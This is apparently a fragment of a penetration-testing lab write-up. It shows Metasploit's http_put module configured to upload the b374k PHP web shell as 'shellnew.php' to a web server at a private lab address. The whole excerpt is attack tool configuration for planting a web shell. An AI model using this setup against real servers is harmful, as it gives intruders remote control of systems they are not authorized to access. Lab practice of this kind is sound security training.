 [*] Auxiliary module execution completed
msf auxiliary(scanner/http/http_put) > options
Module options (auxiliary/scanner/http/http_put):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTION PUT yes PUT or DELETE
FILEDATA file://root/Documents/217/b374k.php no The data to uplo
FILENAME shellnew.php yes The file to atte
PATH /test yes The path to atte
Proxies no A proxy chain of
RHOSTS 192.168.110.146 yes The target addre
RPORT 80 yes The target port
SSL false no Negotiate SSL/TL
THREADS 1 yes The number of co
VHOST no HTTP server virt
Auxiliary action:
Name Description
---- -----------
PUT